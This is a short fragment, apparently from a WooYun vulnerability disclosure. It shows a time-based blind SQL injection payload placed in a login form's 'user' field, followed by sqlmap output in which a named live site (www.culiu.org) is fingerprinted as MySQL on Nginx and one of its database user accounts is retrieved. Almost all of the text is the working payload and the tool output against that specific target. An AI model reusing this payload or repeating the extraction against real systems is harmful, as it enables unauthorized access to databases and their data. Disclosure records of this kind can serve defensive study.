 Payload: password=g00dPa$$w0rD&user=' AND (SELECT * FROM (SELECT(SLEEP(5)))LXHQ)#
---
[01:36:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[01:36:54] [INFO] fetching database users
[01:36:54] [INFO] fetching number of database users
[01:36:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for f
aster data retrieval
[01:36:54] [INFO] retrieved: 1
[01:36:55] [INFO] retrieved: 'culiuorg'@'%'
database management system users [1]:
[*] 'culiuorg'@'%'
[01:37:04] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.cu
liu.org'
[*] shutting down at 01:37:04
www.wooyun.org